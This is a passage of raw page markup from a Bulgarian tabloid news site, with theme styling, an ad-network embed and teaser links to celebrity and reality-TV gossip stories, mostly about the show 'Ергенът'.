                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_e91 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_e91{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_e91.td-a-rec{
					text-align: center;
				}.tdi_146_e91 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_9a4" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_a06  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_a06{
                    min-height: 0;
                }.tdi_148_a06,
				.tdi_148_a06 .tdc-columns{
				    display: block;
				}.tdi_148_a06 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_96b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_96b{
                    vertical-align: baseline;
                }.tdi_150_96b .wpb_wrapper,
				.tdi_150_96b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_96b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_96b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_04a  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_04a{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_4e6  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_4e6{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_a46  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_a46{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_a46{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_a46{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_a46{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_a97 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_a97" >
<style>

/* inline tdc_css att */

.tdi_157_a97{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_a97 .td-block-title a,
				.tdi_157_a97 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_a97 .td-block-title a,
				.tdi_157_a97 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_a97 .td-block-title a,
				.tdi_157_a97 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_a97 .td-block-title a,
				.tdi_157_a97 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_fcf" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_399  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_399{
                    min-height: 0;
                }.tdi_159_399,
				.tdi_159_399 .tdc-columns{
				    display: block;
				}.tdi_159_399 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_acc  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_acc{
                    vertical-align: baseline;
                }.tdi_161_acc .wpb_wrapper,
				.tdi_161_acc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_acc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_acc .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_886 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_886" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_886{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_886{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_886{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_886 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_886 .entry-thumb{
					background-position: center 50%;
				}.tdi_162_886 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_886 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_886 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_886 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_886 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_886 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_886 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_886 .td-post-vid-time{
					display: block;
				}.tdi_162_886 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_886 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_886 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_886 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_886 .td-read-more{
					display: none;
				}.tdi_162_886 .td-module-comments{
					display: none;
				}.tdi_162_886 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_886 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_886 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_886 .td-post-category:hover{
					color: #000000;
				}.tdi_162_886 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_886 .td-post-author-name a{
					color: #666666;
				}.tdi_162_886 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_886 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_886 .td-editor-date,
				.tdi_162_886 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_886 .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_886 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_886 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_886 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_886 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_886 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_886 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_886 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_886 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_886 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_886 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_886 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_886 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_886 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_886 .td-post-author-name{
					display: none;
				}.tdi_162_886 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_886 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_886 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_886 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_886 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_886 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_886 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_886 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_886 .td-post-author-name{
					display: none;
				}.tdi_162_886 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_886 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_886 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_886 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_886 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_886 = new tdBlock();
block_tdi_162_886.id = "tdi_162_886";
block_tdi_162_886.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":62220,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_886","tdc_css_class":"tdi_162_886","tdc_css_class_style":"tdi_162_886_rand_style"}';
block_tdi_162_886.td_column_number = "3";
block_tdi_162_886.block_type = "tdb_single_related";
block_tdi_162_886.post_count = "4";
block_tdi_162_886.found_posts = "3271";
block_tdi_162_886.header_color = "";
block_tdi_162_886.ajax_pagination_infinite_stop = "";
block_tdi_162_886.max_num_pages = "818";
tdBlocksArray.push(block_tdi_162_886);
</script><div id=tdi_162_886 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-485x334.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
